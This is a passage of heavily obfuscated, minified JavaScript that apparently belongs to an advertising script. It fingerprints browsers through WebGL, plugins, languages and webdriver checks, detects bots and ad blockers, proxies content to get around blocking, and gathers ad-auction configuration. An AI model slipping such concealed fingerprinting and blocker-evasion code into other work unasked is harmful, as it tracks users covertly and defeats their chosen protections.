Dv(DU,fy(0xaf3))?fy(0xda1):Dv(DU,fy(0xa4e))||Dv(DU,fy(0x58c))?fy(0x9b4):Dv(DU,fy(0xf81))?fy(0xf81):Dv(DU,fy(0x97c))?fy(0x97c):Dv(DU,fy(0x1c1))||Dv(DU,fy(0x1ca))?fy(0x1c1):Dv(DU,fy(0xdde))?fy(0xdde):Dv(DU,fy(0x84d))?fy(0x84d):fy(0x984);},'browserEngineKind':Dw,'documentFocus':function(){const fm=Ex;return void 0x0!==document[fm(0xdfa)]&&document[fm(0xdfa)]();},'userAgent':function(){const fU=Ex;return navigator[fU(0x57b)];},'appVersion':function(){const fC=Ex;var Dm=navigator[fC(0x846)];if(null==Dm)throw new DV(-0x1,fC(0xa76));return Dm;},'rtt':function(){const fB=Ex;if(void 0x0===navigator[fB(0x910)])throw new DV(-0x1,fB(0xfe2));if(void 0x0===navigator[fB(0x910)][fB(0x8e7)])throw new DV(-0x1,fB(0x4de));return navigator[fB(0x910)][fB(0x8e7)];},'windowSize':function(){const fP=Ex;return{'outerWidth':window[fP(0xec1)],'outerHeight':window[fP(0x98e)],'innerWidth':window[fP(0x571)],'innerHeight':window[fP(0x480)]};},'pluginsLength':function(){const fN=Ex;if(void 0x0===navigator[fN(0x6b0)])throw new DV(-0x1,fN(0xff0));if(void 0x0===navigator[fN(0x6b0)][fN(0x14b)])throw new DV(-0x3,fN(0x5da));return navigator[fN(0x6b0)][fN(0x14b)];},'pluginsArray':function(){const fG=Ex;if(void 0x0===navigator[fG(0x6b0)])throw new DV(-0x1,fG(0xff0));if(void 0x0===window[fG(0xefd)])throw new DV(-0x1,fG(0x928));return navigator[fG(0x6b0)]instanceof PluginArray;},'errorTrace':function(){const fW=Ex;try{null[0x0]();}catch(Dm){if(Dm instanceof Error&&null!=Dm[fW(0xdb5)])return Dm[fW(0xdb5)][fW(0x187)]();}throw new DV(-0x3,fW(0xea1));},'productSub':function(){const fp=Ex;var Dm=navigator[fp(0xe4d)];if(void 0x0===Dm)throw new DV(-0x1,fp(0x7dd));return Dm;},'windowExternal':function(){const fl=Ex;if(void 0x0===window[fl(0x84a)])throw new DV(-0x1,fl(0xa4d));var Dm=window[fl(0x84a)];if(fl(0xafa)!=typeof Dm[fl(0x187)])throw new DV(-0x2,fl(0x91f));return Dm[fl(0x187)]();},'mimeTypesConsistent':function(){const fa=Ex;if(void 0x0===navigator[fa(0xf58)])throw new DV(-0x1,fa(0x45e));for(var Dm=navigator[fa(0xf58)],DU=Object[fa(0x770)](Dm)===MimeTypeArray[fa(0xbfd)],DC=0x0;DC<Dm[fa(0x14b)];DC++)DU&&(DU=Object[fa(0x770)](Dm[DC])===MimeType[fa(0xbfd)]);return DU;},'evalLength':function(){const fQ=Ex;return eval[fQ(0x187)]()[fQ(0x14b)];},'webGL':function(){const fX=Ex;var Dm=document[fX(0xf33)](fX(0x2d8));if(fX(0xafa)!=typeof Dm[fX(0x21a)])throw new DV(-0x2,fX(0xa43));var DU=Dm[fX(0x21a)](fX(0x164));if(null===DU)throw new DV(-0x4,fX(0xdb7));if(fX(0xafa)!=typeof DU[fX(0x4c6)])throw new DV(-0x2,fX(0xce1));return{'vendor':DU[fX(0x4c6)](DU[fX(0x1c6)]),'renderer':DU[fX(0x4c6)](DU[fX(0x68a)])};},'webDriver':function(){const fH=Ex;if(null==navigator[fH(0x988)])throw new DV(-0x1,fH(0xf26));return navigator[fH(0x988)];},'languages':function(){const fq=Ex;var Dm,DU=navigator,DC=[],DB=DU[fq(0x452)]||DU[fq(0x511)]||DU[fq(0xa04)]||DU[fq(0xe92)];if(void 0x0!==DB&&DC[fq(0x77f)]([DB]),Array[fq(0x5a8)](DU[fq(0x990)]))fq(0x575)===Dw()&&DE([!(fq(0xc8d)in(Dm=window)),fq(0x189)in Dm,''+Dm[fq(0xf8c)]==fq(0x53f),''+Dm[fq(0x97b)]==fq(0x236)])>=0x3||DC[fq(0x77f)](DU[fq(0x990)]);else{if(fq(0x9cf)==typeof DU[fq(0x990)]){var DP=DU[fq(0x990)];DP&&DC[fq(0x77f)](DP[fq(0xce5)](','));}}return DC;},'notificationPermissions':function(){return Dg(this,void 0x0,void 0x0,function(){var Dm,DU;return Dh(this,function(DC){const ft=a2x;switch(DC[ft(0xf79)]){case 0x0:if(void 0x0===window[ft(0x182)])throw new DV(-0x1,ft(0x337));if(void 0x0===navigator[ft(0x69a)])throw new DV(-0x1,ft(0x5f3));if(ft(0xafa)!=typeof(Dm=navigator[ft(0x69a)])[ft(0x811)])throw new DV(-0x2,ft(0x2d9));DC[ft(0xf79)]=0x1;case 0x1:return DC[ft(0x80d)][ft(0x77f)]([0x1,0x3,,0x4]),[0x4,Dm[ft(0x811)]({'name':ft(0x8af)})];case 0x2:return DU=DC[ft(0xaa9)](),[0x2,ft(0x5b7)===window[ft(0x182)][ft(0xa84)]&&ft(0xefe)===DU[ft(0xfa8)]];case 0x3:throw DC[ft(0xaa9)](),new DV(-0x3,ft(0x3af));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const fe=Ex;if(void 0x0===document[fe(0x1f0)])throw new DV(-0x1,fe(0x700));var Dm=document[fe(0x1f0)];if(fe(0xafa)!=typeof Dm[fe(0xb3d)])throw new DV(-0x2,fe(0xe87));return Dm[fe(0xb3d)]();},'functionBind':function(){const fz=Ex;if(void 0x0===Function[fz(0xbfd)][fz(0xa2d)])throw new DV(-0x2,fz(0xd89));return Function[fz(0xbfd)][fz(0xa2d)][fz(0x187)]();},'process':function(){const fM=Ex;var Dm=window[fM(0x661)],DU=fM(0x1a1);if(void 0x0===Dm)throw new DV(-0x1,''[fM(0x85c)](DU,fM(0x6c5)));if(Dm&&fM(0xe1b)!=typeof Dm)throw new DV(-0x3,''[fM(0x85c)](DU,fM(0x186)));return Dm;},'distinctiveProps':function(){const F0=Ex;var Dm,DU,DC=((Dm={})[F0(0x46b)]={'window':[F0(0x46b)]},Dm[F0(0xf95)]={'window':[F0(0xe28)]},Dm[F0(0x456)]={'window':[F0(0x7cf)]},Dm[F0(0xab5)]={'window':[F0(0xd3c)]},Dm[F0(0xeb2)]={'window':[F0(0x9d1)]},Dm[F0(0xa2f)]={'window':[F0(0xa2f)]},Dm[F0(0xc17)]={'window':[F0(0x9fa),F0(0xa4b)]},Dm[F0(0x8a8)]={'window':[F0(0x920)]},Dm[Dn]={'window':[F0(0xe74),F0(0xf29)]},Dm[F0(0xdff)]={'window':[F0(0x63c)]},Dm[DL]={'window':[F0(0xc82),F0(0x739),F0(0x92d),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[F0(0xb7e),F0(0xd4b),F0(0x2a7)]},Dm[F0(0xe11)]={'window':[F0(0x3b1)]},Dm[F0(0x988)]={'window':[F0(0x988),F0(0xeef),F0(0x852),F0(0x255),F0(0xc41),F0(0x2be),F0(0x3e8)],'document':[F0(0x6b5),F0(0xe4b),F0(0x643),F0(0x62c),F0(0x74d),F0(0x235),F0(0x5e2),F0(0x6b5),F0(0x20d),F0(0xaa4),F0(0x6bd),F0(0x720),F0(0xb5d),F0(0xeaf)]},Dm[Du]={'window':[F0(0x631),F0(0x32d)]},Dm),DB={},DP=DI(window),DN=[];for(DU in(void 0x0!==window[F0(0xd6d)]&&(DN=DI(window[F0(0xd6d)])),DC)){var DG=DC[DU];if(void 0x0!==DG){var DW=void 0x0!==DG[F0(0x408)]&&DJ[F0(0xc0c)](void 0x0,Di([DP],DG[F0(0x408)],!0x1)),Dp=!(void 0x0===DG[F0(0xd6d)]||!DN[F0(0x14b)])&&DJ[F0(0xc0c)](void 0x0,Di([DN],DG[F0(0xd6d)],!0x1));DB[DU]=DW||Dp;}}return DB;}},Db=(function(){const F2=Ex;function Dm(){const F1=a2x;this[F1(0x9db)]=void 0x0,this[F1(0x9be)]=void 0x0;}return Dm[F2(0xbfd)][F2(0x392)]=function(){const F3=F2;return this[F3(0x9db)];},Dm[F2(0xbfd)][F2(0x436)]=function(){const F4=F2;return this[F4(0x9be)];},Dm[F2(0xbfd)][F2(0x5be)]=function(){const F5=F2;if(void 0x0===this[F5(0x9db)])throw new Error(F5(0xff6));var DU=function(DP,DN){const F6=F5;var DG={},DW={'bot':!0x1};for(var Dp in DN){var Dl=(0x0,DN[Dp])(DP),Da={'bot':!0x1};F6(0x9cf)==typeof Dl?Da={'bot':!0x0,'botKind':Dl}:Dl&&(Da={'bot':!0x0,'botKind':Ds}),DG[Dp]=Da,Da[F6(0xa05)]&&(DW=Da);}return[DG,DW];}(this[F5(0x9db)],Dj),DC=DU[0x0],DB=DU[0x1];return this[F5(0x9be)]=DC,DB;},Dm[F2(0xbfd)][F2(0xfc2)]=function(){return Dg(this,void 0x0,void 0x0,function(){var DU;return Dh(this,function(DC){const F7=a2x;switch(DC[F7(0xf79)]){case 0x0:return DU=this,[0x4,DA(Do)];case 0x1:return DU[F7(0x9db)]=DC[F7(0xaa9)](),[0x2,this[F7(0x9db)]];}});});},Dm;}());const DK=async()=>{const F8=Ex;try{if(Dm=navigator[F8(0x57b)],Boolean(Dm)&&function(){const F9=F8;if(D9 instanceof RegExp)return D9;try{D9=new RegExp(F9(0xc32),'i');}catch(DU){D9=Dx;}return D9;}()[F8(0x7f4)](Dm))return Z4['A'][F8(0xa89)](F8(0xc87)[F8(0x85c)](navigator[F8(0x57b)])),!0x0;try{const DU=function(DP){const FZ=F8;var DN=(void 0x0===DP?{}:DP)[FZ(0x8ba)],DG=void 0x0===DN||DN;return Dg(this,void 0x0,void 0x0,function(){var DW;return Dh(this,function(Dp){const Fx=a2x;switch(Dp[Fx(0xf79)]){case 0x0:return DG&&(function(){const FD=Fx;if(!(window[FD(0xaae)]||Math[FD(0x7aa)]()>=0.001))try{var Dl=new XMLHttpRequest();Dl[FD(0xd3a)](FD(0xe8e),FD(0xaaa)[FD(0x85c)](FD(0xed2),FD(0x542)),!0x0),Dl[FD(0x8d4)]();}catch(Da){console[FD(0x52d)](Da);}}()),[0x4,(DW=new Db())[Fx(0xfc2)]()];case 0x1:return Dp[Fx(0xaa9)](),[0x2,DW];}});});}({'monitoring':!0x1})[F8(0x69b)](DP=>DP[F8(0x5be)]()),DC=(0x0,Zh['c'])((DP,DN)=>setTimeout(()=>DN(new Error(F8(0xfac))),0x64)),DB=await Promise[F8(0x312)]([DU,DC]);if(DB&&DB[F8(0xa05)])return Z4['A'][F8(0xa89)](F8(0xac3)[F8(0x85c)](DB[F8(0x2e8)])),!0x0;}catch(DP){return Z4['A'][F8(0xa89)](F8(0x6aa),DP),!0x1;}}catch(DN){return Z4['A'][F8(0xa89)](F8(0x46e),DN),Z4['A'][F8(0x52d)](DN,F8(0x374)),!0x1;}var Dm;return!!navigator[F8(0x57b)][F8(0xdc0)](F8(0xfcb));};async function DS(Dm){const Fg=Ex,DU=await fetch((0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':''[Fg(0x85c)](Z1['A'][Fg(0x92b)],Fg(0xc6d)),'endpoint':Z1['A'][Fg(0x92b)]}));return await DU[Fg(0xe58)]();}var DY=D(0xb);function Df(Dm){const Fh=Ex;if(Array[Fh(0x5a8)](Dm)){const DU=Dm[Fh(0xbc0)](Df);return DU[Fh(0x14b)]>0x0&&Fh(0x9cf)==typeof DU[0x0]?DU[Fh(0x656)]((DC,DB)=>String(DC)[Fh(0x560)](String(DB),void 0x0,{'numeric':!0x0,'sensitivity':Fh(0xe9f)})):DU;}if(Dm&&Fh(0xe1b)==typeof Dm&&null!==Dm){const DC=Object[Fh(0xdbf)](Dm)[Fh(0x656)](),DB={};for(const DP of DC)DB[DP]=Df(Dm[DP]);return DB;}return Dm;}var DF=D(0x1b34);const DT=(Dm,DU,DC,DB)=>{const Fi=Ex,DP={};window[Fi(0x871)]=window[Fi(0x871)]||{},window[Fi(0x871)][Fi(0x40d)]=window[Fi(0x871)][Fi(0x40d)]||[],window[Fi(0x871)][Fi(0x40d)][Fi(0x77f)](()=>{const Fr=Fi,DN=Math[Fr(0x5ed)](performance[Fr(0xf60)]());let DG=!0x1;window[Fr(0x871)][Fr(0xf57)]()[Fr(0xe25)](Fr(0xa71),DW=>{const Fn=Fr;if(DG)return;const Dp=DW[Fn(0xf05)][Fn(0xbf9)]()||'';Dp&&!DP[Dp]&&(DP[Dp]={'slotRequested':Math[Fn(0x5ed)](performance[Fn(0xf60)]())});}),window[Fr(0x871)][Fr(0xf57)]()[Fr(0xe25)](Fr(0x458),DW=>{const FL=Fr;if(DG)return;const Dp=DW[FL(0xf05)][FL(0xbf9)]()||'';if(!Dp||!DP[Dp])return;if(DW[FL(0x469)])return;DG=!0x0;const Dl=Math[FL(0x5ed)](performance[FL(0xf60)]());!function(Da,DQ,DX,DH,Dq,Dz,DM,g0){const FO=FL;let g1=arguments[FO(0x14b)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();ZP(Da,FO(0xe30),new Map([[FO(0x868),Z1['A'][FO(0xb52)]],[FO(0x1ce),DX[FO(0x187)]()],[FO(0x840),DH],[FO(0x699),Dq[FO(0x187)]()],[FO(0x986),Dz[FO(0x187)]()],[FO(0xd7f),DM[FO(0x187)]()],[FO(0xf8d),g0[FO(0x187)]()],...g1]),DQ);}(Dm,DB,DC,Dp,DU,DN,DP[Dp][FL(0xa71)],Dl);});});};window[Ex(0xc1d)]=!0x1;var Dd=D(0xa83),Dc=D(0x197c);window[Ex(0xc1d)]=!0x1;const DR={'version':Ex(0x657),'originalHostname':window[Ex(0xb06)][Ex(0x257)],'configIndex':0x0};(Dm=>{const Fu=Ex;var DU,DC;if(DZ['A'][Fu(0xfc2)](),!0x1!==(0x0,DF['aX'])())try{!(function(){const Fs=Fu,DN=Fs(0xc7a)[Fs(0x85c)](Fs(0x67f),Fs(0x56c)),DG=document[Fs(0xf33)](Fs(0x366));DG[Fs(0xeb5)]=DN,document[Fs(0xf31)][Fs(0x87e)](DG);}());}catch(DN){}Z9['A'][Fu(0xfc2)](window);const DB=null===(DU=document[Fu(0xed1)])||void 0x0===DU?void 0x0:DU[Fu(0x7c0)](Fu(0x7ab));if(DB)window[Fu(0x777)]('r_'+DB,'*');else{var DP;const DG=null===(DP=document[Fu(0xed1)])||void 0x0===DP?void 0x0:DP[Fu(0x7c0)](Fu(0xb61));DG&&window[Fu(0x777)](DG,'*');}if(null===(DC=document[Fu(0xed1)])||void 0x0===DC||DC[Fu(0x740)](),(function(){const FV=Fu;let DW=arguments[FV(0x14b)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Dp;if(FV(0xca4)===location[FV(0x6db)]&&(location[FV(0x6db)]='',Z2['A'][FV(0xa25)](FV(0x19e),null!==(Dp=prompt())&&void 0x0!==Dp?Dp:'',!0x1)),null===document[FV(0xed1)])return!0x1;const Dl=function(Da,DQ,DX){const FA=FV;let DH=arguments[FA(0x14b)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Dq=(Dz=DX)?new URL(Dz[FA(0x97f)](FA(0x6c4))?Dz:FA(0x70f)[FA(0x85c)](Dz)):null;var Dz;if(!Dq)return null;const DM=function(g1,g2){const Fk=FA;let g3=g2[Fk(0x7c0)](Fk(0x302))||g2[Fk(0x7c0)](Fk(0xed3));if(null===g3)throw new Error(Fk(0x4b4));return g3=g3[Fk(0x97f)]('//')?g1[Fk(0xb25)]+g3:g3,new URL(g3,g1[Fk(0xbfc)]);}(Da,DQ);if(DM[FA(0x257)]===Dq[FA(0x257)]&&DM[FA(0xb13)]===Dq[FA(0xb13)])return null;DM[FA(0xd33)]=Dq[FA(0xd33)],DM[FA(0xb25)]=/localhost|127.0.0.1/[FA(0x7f4)](Dq[FA(0xd33)])?FA(0x82f):FA(0x46a),Dq[FA(0xb13)]&&(DM[FA(0xb13)]=Dq[FA(0xb13)]),Object[FA(0xf91)](DH)[FA(0x652)](g1=>{const Fv=FA;let [g2,g3]=g1;DM[Fv(0x328)][Fv(0xa25)](g2,g3);});const g0=(0x0,xf['R0'])(DQ);return g0[FA(0x467)](FA(0xed3),DM[FA(0xbfc)]),g0;}(location,document[FV(0xed1)],Z2['A'][FV(0xe8e)](FV(0x19e),!0x1),DW);return!!Dl&&(document[FV(0xed1)][FV(0xa33)]?(0x0,xf['WH'])(Dl,document[FV(0xed1)]):(0x0,xf['qj'])(Dl),document[FV(0xed1)][FV(0x740)](),console[FV(0xc5c)](FV(0x967)),!0x0);}({'essential':''})))throw new Error(Fu(0x451));try{window[Fu(0xa8b)](new CustomEvent(Fu(0xba5)));}catch(DW){}return D8[Fu(0xe07)](Fu(0x7ab))?(window[Fu(0xee9)]=Z1['A'][Fu(0x3fe)],(Dp=>{const FI=Fu;window[FI(0xe25)](FI(0xabf),Dl=>{const FJ=FI;Dl[FJ(0x3a3)]&&FJ(0x818)===Dl[FJ(0x3a3)][FJ(0x703)]&&ZC(Dp,Dl[FJ(0x3a3)][FJ(0x782)],Dl[FJ(0x3a3)][FJ(0xef1)]);});})(Dm),Z4['A'][Fu(0x471)](Dm),Z4['A'][Fu(0xa89)](Fu(0x3fe),Z1['A'][Fu(0x3fe)]),Z4['A'][Fu(0xa89)](Fu(0xc6b),Z1['A'][Fu(0xb52)]),Z4['A'][Fu(0xa89)](Fu(0xb06),window[Fu(0xb06)][Fu(0xbfc)]),Z4['A'][Fu(0xa89)](Fu(0xf3a),window[Fu(0x4e5)][Fu(0x57b)]),Z4['A'][Fu(0xa89)](Fu(0x838),ZF()),Z4['A'][Fu(0xa89)](Fu(0x4da),Zu['A'][Fu(0x895)]()[Fu(0x187)]()),Z1['A'][Fu(0xa89)]||Fu(0xbe1)===Z2['A'][Fu(0xe8e)](Fu(0xb4b),!0x1)?((0x0,xs['z'])((0x0,xK['i7'])(Fu(0x3bb))),window[Fu(0xe56)]=Zg['md'],window[Fu(0x9ad)]=Zg['ks'],window[Fu(0x6bf)]=Zg['_'],window[Fu(0xde4)]=Dp=>(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Dp,'kind':Z0['MN'][Fu(0x634)],'endpoint':Z1['A'][Fu(0x92b)]}),window[Fu(0x6d0)]=Z0['sH'],window[Fu(0x44d)]=Z0['EW'],window[Fu(0x1a0)]=Dp=>xE({'_window':window,'protectUrlContext':Dm,'html':Dp}),window[Fu(0x795)]=Dp=>(0x0,xZ['dv'])({'protectUrlContext':Dm,'stylesheet':Dp})):(0x0,xs['z'])((0x0,xK['i7'])()),!0x0):(console[Fu(0xc5c)](Fu(0xcf6)),!0x1);})(DR)&&(async Dm=>{const FE=Ex;try{var DU,DC,DB,DP;null!==(DC=(DU=window)[FE(0xc0f)])&&void 0x0!==DC||(DU[FE(0xc0f)]={}),window[FE(0xc0f)][FE(0x6c7)]=!0x0,window[FE(0xc0f)][FE(0xbc4)]=function(){const Fj=FE;var DH,Dq,Dz,DM,g0,g1,g2,g3,g4,g5,g6,g7,g8,g9,gZ,gx,gD;let gg=arguments[Fj(0x14b)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const gh=JSON[Fj(0xfd1)](Df({'a_summary':{'gpt':{'paths':null===(DH=window[Fj(0x871)])||void 0x0===DH||null===(DH=DH[Fj(0xf57)]())||void 0x0===DH||null===(DH=DH[Fj(0x8c4)]())||void 0x0===DH?void 0x0:DH[Fj(0xbc0)](gL=>gL[Fj(0xbf9)]())}},'prebid':{'config':null===(Dq=window[Fj(0xc5a)])||void 0x0===Dq||null===(Dz=Dq[Fj(0x4f2)])||void 0x0===Dz?void 0x0:Dz[Fj(0xbb0)](Dq),'userIds':null===(DM=window[Fj(0xc5a)])||void 0x0===DM||null===(g0=DM[Fj(0x4fe)])||void 0x0===g0?void 0x0:g0[Fj(0xbb0)](DM),'adUnits':null===(g1=window[Fj(0xc5a)])||void 0x0===g1?void 0x0:g1[Fj(0x7d4)],'installedModules':null===(g2=window[Fj(0xc5a)])||void 0x0===g2?void 0x0:g2[Fj(0x2d0)],'consentMetadata':null===(g3=window[Fj(0xc5a)])||void 0x0===g3||null===(g4=g3[Fj(0x6a1)])||void 0x0===g4?void 0x0:g4[Fj(0xbb0)](g3)},'prebid_detail':gg?{'bidResponses':null===(g5=window[Fj(0xc5a)])||void 0x0===g5||null===(g6=g5[Fj(0xcef)])||void 0x0===g6?void 0x0:g6[Fj(0xbb0)](g5),'events':null===(g7=window[Fj(0xc5a)])||void 0x0===g7||null===(g8=g7[Fj(0x5e5)])||void 0x0===g8?void 0x0:g8[Fj(0xbb0)](g7)}:void 0x0,'gpt':{'config':null===(g9=window[Fj(0x871)])||void 0x0===g9||null===(gZ=g9[Fj(0x4f2)])||void 0x0===gZ?void 0x0:gZ[Fj(0xbb0)](g9),'pubads':{'slots':null===(gx=window[Fj(0x871)])||void 0x0===gx||null===(gx=gx[Fj(0xf57)]())||void 0x0===gx||null===(gx=gx[Fj(0x8c4)]())||void 0x0===gx?void 0x0:gx[Fj(0xbc0)](gL=>({'adUnitPath':gL[Fj(0xbf9)](),'attributeKeys':gL[Fj(0x836)](),'categoryExclusions':gL[Fj(0xadb)](),'clickUrl':gL[Fj(0xea2)](),'slotId':gL[Fj(0xad2)](),'sizes':gL[Fj(0x6b1)](),'outOfPage':gL[Fj(0xe6c)](),'services':gL[Fj(0xdc7)]()[Fj(0xbc0)](gO=>({'name':gO[Fj(0xf50)]()})),'targeting':Object[Fj(0x2f5)](gL[Fj(0xd68)]()[Fj(0xbc0)](gO=>[gO,gL[Fj(0x1b5)](gO)]))})),'targeting':Object[Fj(0x2f5)](null===(gD=window[Fj(0x871)])||void 0x0===gD||null===(gD=gD[Fj(0xf57)]())||void 0x0===gD||null===(gD=gD[Fj(0xd68)]())||void 0x0===gD?void 0x0:gD[Fj(0xbc0)](gL=>{const Fw=Fj;var gO;return[gL,null===(gO=window[Fw(0x871)])||void 0x0===gO||null===(gO=gO[Fw(0xf57)]())||void 0x0===gO?void 0x0:gO[Fw(0x1b5)](gL)];}))}}})),gi=function(gL){const Fo=Fj,gO=new TextEncoder()[Fo(0x573)](gL);let gu='';for(let gs=0x0;gs<gO[Fo(0x14b)];gs++)gu+=String[Fo(0x8b3)](gO[gs]);return btoa(gu);}(gh);try{var gr,gn;null===(gr=(gn=window)[Fj(0xac2)])||void 0x0===gr||gr[Fj(0xbb0)](gn,gi);}catch(gL){}return gi;};const DW=Math[FE(0x5ed)](performance[FE(0xf60)]());if(ZN(0.01),await((async()=>{const Fb=FE,DH=DK(),Dq=Z2['A'][Fb(0xe8e)](Fb(0x90f));return Dq?Boolean(Dq):await DH;})())&&!D6(location[FE(0xbfc)])&&!Z1['A'][FE(0xa89)]&&FE(0xbe1)!==Z2['A'][FE(0xe8e)](FE(0xb4b),!0x1))return Zy(Dm,new Map([[FE(0xa55),FE(0xe20)]])),void Z4['A'][FE(0xa89)](FE(0x2f1));const Dp=(0x0,DY['i'])();if(!Dp)return void Z4['A'][FE(0xa89)](FE(0x1cc));ZN(Dp[FE(0xa31)]),Z4['A'][FE(0xa89)](FE(0xf63),Dp);const Dl=(window[FE(0xb06)][FE(0x919)]+window[FE(0xb06)][FE(0x6db)])[FE(0xdc0)](FE(0x47d))||FE(0xbe1)===Z2['A'][FE(0xe8e)](FE(0x47d),!0x1);if(!Dp)return Z4['A'][FE(0xa89)](FE(0x5c1));if(null!==(DB=null==Dp?void 0x0:Dp[FE(0x749)])&&void 0x0!==DB&&!DB&&window[FE(0x833)]!==window[FE(0x1cd)])return Z4['A'][FE(0xa89)](FE(0xa3c));if(Dp[FE(0xad9)]&&!Z1['A'][FE(0xa89)]&&FE(0xbe1)!==Z2['A'][FE(0xe8e)](FE(0xb4b),!0x1)&&!Dl){const [DH,Dq]=await Promise[FE(0x943)]([(0x0,ZO['H4'])(Dp[FE(0xb90)]),(0x0,ZO['jy'])(Dp[FE(0xa70)])]);return Zc(Dm,DH,DH&&Dq,!0x1),Z4['A'][FE(0xa89)](FE(0xc02));}if(!Dp[FE(0x407)]&&!Z1['A'][FE(0xa89)]&&FE(0xbe1)!==Z2['A'][FE(0xe8e)](FE(0xb4b),!0x1)&&!Dl)return Z4['A'][FE(0xa89)](FE(0xe24));Z2['A'][FE(0x2ff)](!!Dp[FE(0x3a0)]),(0x0,D7['Nq'])();const [Da,DQ]=null!=Dp&&Dp[FE(0xbca)]||Dl?[!0x0,!0x0]:await Promise[FE(0x943)]([(0x0,ZO['H4'])(Dp[FE(0xb90)]),(0x0,ZO['jy'])(Dp[FE(0xa70)])]);if(window[FE(0xc0f)][FE(0x9a4)]=Da,(0x0,D7['B3'])(),Z4['A'][FE(0xa89)](FE(0x55f),Da),Z4['A'][FE(0xa89)](FE(0xa09),DQ),Dp[FE(0x900)]){const Dz=await async function(DM){const FK=FE;try{const g0=Z2['A'][FK(0xe8e)](FK(0x4a4));if(g0)try{const g2=JSON[FK(0x93e)](g0);if(g2[FK(0x2e5)]&&g2[FK(0x2e5)]+0x5265c00>Date[FK(0xf60)]())return DS(DM)[FK(0x69b)](g3=>{const FS=FK;g3&&Z2['A'][FS(0xa25)](FS(0x4a4),JSON[FS(0xfd1)]({...g3,'cachedAt':Date[FS(0xf60)]()}));}),g2;}catch(g3){}const g1=await DS(DM);return g1&&Z2['A'][FK(0xa25)](FK(0x4a4),JSON[FK(0xfd1)]({...g1,'cachedAt':Date[FK(0xf60)]()})),g1;}catch(g4){return Z4['A'][FK(0x52d)](FK(0xc10),g4),{'ivt':!0x1,'reason':FK(0x52d)};}}(Dm);if(Dz[FE(0x4a4)])return Zy(Dm,new Map([[FE(0xa55),Dz[FE(0x7f3)]],[FE(0x1ce),Da[FE(0x187)]()]])),void Z4['A'][FE(0xa89)](FE(0x5e7));}Zc(Dm,Da,Da&&DQ,null!==(DP=Dp[FE(0xa6d)])&&void 0x0!==DP&&DP);try{var DN;const DM=null===(DN=Dp[FE(0x53e)])||void 0x0===DN?void 0x0:DN[FE(0xe99)](g0=>g0[FE(0xc76)]);var DG;DM&&((g0,g1,g2,g3,g4,g5,g6)=>{const FY=FE,g7=g3?g2:g2/0x2;((g8,g9)=>!(['US','CA','DE','FR','AU'][FY(0xdc0)](g8)||Math[FY(0x7aa)]()>g9))(g1,g7)&&(g3&&!g4&&g5||DT(g0,g6,g3,g7));})(Dm,Dp[FE(0x144)],Dp[FE(0xa31)],Da,DQ,null!==(DG=DM[FE(0x734)])&&void 0x0!==DG&&DG,DW);}catch(g0){}function DX(){const Ff=FE;try{const g1=window[Ff(0x871)];return!!g1&&Ff(0x25c)===g1[Ff(0xd60)][Ff(0x187)]();}catch(g2){return!0x1;}}if(Zu['A'][FE(0x4e7)]()&&setTimeout(()=>{DX()&&((g1,g2)=>{const FF=a2x;Zm(g1,FF(0xee7),new Map([[FF(0x868),Z1['A'][FF(0xb52)]],[FF(0x1ce),g2[FF(0x187)]()]]));})(Dm,Da);},0x41b),!(0x0,x7['Gb'])(Dp[FE(0xc53)])&&!D6(location[FE(0xbfc)]))return void Z4['A'][FE(0xa89)](FE(0x63b));if(Dp[FE(0x54e)]&&(0x0,x7['oi'])(Dp[FE(0x54e)]))return(g1=>{const FT=FE;Zm(g1,FT(0x441),new Map([[FT(0x868),Z1['A'][FT(0xb52)]]]));})(Dm),void Z4['A'][FE(0xa89)](FE(0xc65));try{await(async(g1,g2,g3,g4)=>{const Fd=FE;try{var g5,g6;if(!(0x0,Z0['Gy'])(g1))return void Z4['A'][Fd(0xa89)](Fd(0xa82));if((0x0,Zo['C8'])(g1,Z1['A'][Fd(0x92b)]),function(gi){const Fc=Fd;var gr;const [gn,gL]=function(gu){const gs={'loaded':!0x0,'isAdBlockerDetected':gu};return[{'cmd':{'push':gV=>gV(gs)},'loaded':!0x0,'isAdBlockerDetected':gu},gs];}(gi),gO=null===(gr=window[Fc(0xc0f)])||void 0x0===gr?void 0x0:gr[Fc(0x40d)];window[Fc(0xc0f)]={...window[Fc(0xc0f)],...gn},Array[Fc(0x5a8)](gO)&&gO[Fc(0x652)](gu=>{try{gu(gL);}catch(gs){}});}(g3),!g3)return Z4['A'][Fd(0xa89)](Fd(0x8ab)),[Fd(0x33d),Fd(0xd97),Fd(0x8c9),Fd(0x1e7)][Fd(0xdc9)](gi=>location[Fd(0x257)][Fd(0xdc0)](gi))&&(Fd(0xbe1)===Z2['A'][Fd(0xe8e)](Fd(0xb4b),!0x1)||Z1['A'][Fd(0xa89)]||Math[Fd(0x7aa)]()<0.05)&&setTimeout(()=>Z5(g1,!0x1),0x64),void(ZS&&[][Fd(0xdc9)](gi=>location[Fd(0xd33)][Fd(0x898)](gi))&&function(gi){const FR=Fd,gr=new Set();window[FR(0x790)](()=>{const Fy=FR;window[Fy(0x871)]&&window[Fy(0x871)][Fy(0x40d)]&&window[Fy(0x871)][Fy(0x40d)][Fy(0x77f)](()=>{const Fm=Fy;window[Fm(0x871)][Fm(0xf57)]()[Fm(0x8c4)]()[Fm(0xbc0)](gn=>function(gL){const FU=Fm;var gO,gu;const gs=null===(gO=gL[FU(0xad2)]())||void 0x0===gO?void 0x0:gO[FU(0xe23)](),gV=gL[FU(0xbf9)](),gA=gL[FU(0x9e5)](),gk=null===(gu=gL[FU(0x6b1)]())||void 0x0===gu?void 0x0:gu[FU(0xbc0)](gJ=>[gJ[FU(0x362)],gJ[FU(0x4f0)]]),gv=document[FU(0x31f)](gA);if(!gv)return null;const gI=function(gJ){const FC=FU;let gE='#'+gJ['id'],gj=gJ[FC(0xb05)];for(;gj;){var gw;const go=gj[FC(0xa96)][FC(0x4d0)](),gb=gj[FC(0x7c0)]('id'),gK=null===(gw=gj[FC(0x7c0)](FC(0xf0b)))||void 0x0===gw?void 